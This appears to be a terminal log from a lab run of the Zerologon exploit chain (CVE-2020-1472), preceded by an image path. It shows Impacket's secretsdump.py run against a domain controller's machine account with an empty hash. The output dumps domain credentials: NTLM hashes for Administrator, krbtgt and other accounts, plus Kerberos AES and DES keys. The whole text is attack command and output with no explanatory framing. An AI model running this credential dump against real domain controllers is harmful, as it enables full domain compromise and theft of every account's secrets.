 osboxes@osboxes:~/vul/Vulnerability-analyze/Zerologon-CVE-2020-1472$ python3 secretsdump.py d4y3.com/WIN-CQTUN83PA9O\$@192.168.148.134 -just-dc -hashes :
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d5d925fef5782949b9071debc6005189:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:15c6f52221150b77df7f669f58f91742:::
D4y3:1001:aad3b435b51404eeaad3b435b51404ee:3b1da22b1973c0bb86d4a9b6a9ae65f6:::
WIN-CQTUN83PA9O$:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:6b0cdd256efcc0da130925eb7a3ad4e1853eee9f756011952c2f645a53964304
krbtgt:aes128-cts-hmac-sha1-96:fd345e7c9820f0b69d33581e7bbbcdef
krbtgt:des-cbc-md5:ea989134fe579de6
D4y3:aes256-cts-hmac-sha1-96:8e3a460d32c917208e15ec405028d522edcad9ff336291e1975fe3adda8df36b
D4y3:aes128-cts-hmac-sha1-96:805e6c05849263b3a3048ff688e040cb
D4y3:des-cbc-md5:a729648f02025234
WIN-CQTUN83PA9O$:aes256-cts-hmac-sha1-96:47d77fca3d987e539226ea8f5370515a42061f3c71c72a320bb978776091d070
WIN-CQTUN83PA9O$:aes128-cts-hmac-sha1-96:8c7a761859cca6d4e8146f0d9aa65a55
WIN-CQTUN83PA9O$:des-cbc-md5:dc5d349bc4f45b8c
[*] Cleaning up...